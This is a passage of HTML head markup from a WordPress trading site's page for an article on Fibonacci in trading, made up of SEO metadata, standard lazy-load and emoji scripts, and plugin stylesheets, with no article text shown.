s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="https://4xpip.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mastering Fibonacci: A Trader&#039;s Essential Toolkit</title>
	<meta name="description" content="In the dynamic intersection of mathematics and trading, the Fibonacci sequence emerges as more than a mere numerical phenomenon." />
	<link rel="canonical" href="https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mastering Fibonacci: A Trader&#039;s Essential Toolkit" />
	<meta property="og:description" content="In the dynamic intersection of mathematics and trading, the Fibonacci sequence emerges as more than a mere numerical phenomenon." />
	<meta property="og:url" content="https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/" />
	<meta property="og:site_name" content="4xpip" />
	<meta property="article:publisher" content="https://www.facebook.com/4xpip" />
	<meta property="article:published_time" content="2024-01-02T11:51:18+00:00" />
	<meta property="article:modified_time" content="2024-01-02T12:50:34+00:00" />
	<meta property="og:image" content="https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Thomas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@4xpip_original" />
	<meta name="twitter:site" content="@4xpip_original" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thomas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/#article","isPartOf":{"@id":"https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/"},"author":{"name":"Thomas","@id":"https://4xpip.com/#/schema/person/70e0629689497487a4d055662990f2a1"},"headline":"Mastering Fibonacci: A Trader&#8217;s Essential Toolkit","datePublished":"2024-01-02T11:51:18+00:00","dateModified":"2024-01-02T12:50:34+00:00","mainEntityOfPage":{"@id":"https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/"},"wordCount":981,"commentCount":0,"publisher":{"@id":"https://4xpip.com/#organization"},"image":{"@id":"https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit.webp","keywords":["Calculating the Fibonacci Sequence","dynamic market","Fibonacci","Fibonacci Sequence","Fibonacci sequence in Trading","Market Analysis","mathematical pattern","spiral patterns"],"articleSection":["Trading"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/#respond"]}]},{"@type":"WebPage","@id":"https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/","url":"https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/","name":"Mastering Fibonacci: A Trader's Essential Toolkit","isPartOf":{"@id":"https://4xpip.com/#website"},"primaryImageOfPage":{"@id":"https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/#primaryimage"},"image":{"@id":"https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit.webp","datePublished":"2024-01-02T11:51:18+00:00","dateModified":"2024-01-02T12:50:34+00:00","description":"In the dynamic intersection of mathematics and trading, the Fibonacci sequence emerges as more than a mere numerical phenomenon.","breadcrumb":{"@id":"https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/#primaryimage","url":"https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit.webp","width":1200,"height":630,"caption":"mastering-fibonacci-a-trader's-essential-toolkit"},{"@type":"BreadcrumbList","@id":"https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://4xpip.com/"},{"@type":"ListItem","position":2,"name":"Mastering Fibonacci: A Trader&#8217;s Essential Toolkit"}]},{"@type":"WebSite","@id":"https://4xpip.com/#website","url":"https://4xpip.com/","name":"4xpip","description":"Let the bot trade for you","publisher":{"@id":"https://4xpip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4xpip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://4xpip.com/#organization","name":"4xPip","alternateName":"4xPip","url":"https://4xpip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/logo/image/","url":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","width":1920,"height":527,"caption":"4xPip"},"image":{"@id":"https://4xpip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/4xpip","https://x.com/4xpip_original"]},{"@type":"Person","@id":"https://4xpip.com/#/schema/person/70e0629689497487a4d055662990f2a1","name":"Thomas","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/735958086cb7d1ec8047139dea4a98612a07916abe316ef3a196f797e8fdebe6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/735958086cb7d1ec8047139dea4a98612a07916abe316ef3a196f797e8fdebe6?s=96&d=mm&r=g","caption":"Thomas"},"url":"https://4xpip.com/author/tashifjutt/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Feed" href="https://4xpip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Comments Feed" href="https://4xpip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Mastering Fibonacci: A Trader&#8217;s Essential Toolkit Comments Feed" href="https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/4xpip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://4xpip.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.2' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='reset-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='grid-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='button-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://4xpip.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.40' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.83.4' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.83.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sticky-social-icons-css' href='https://4xpip.com/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dl-sticky-css-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1759408521' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759407223' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
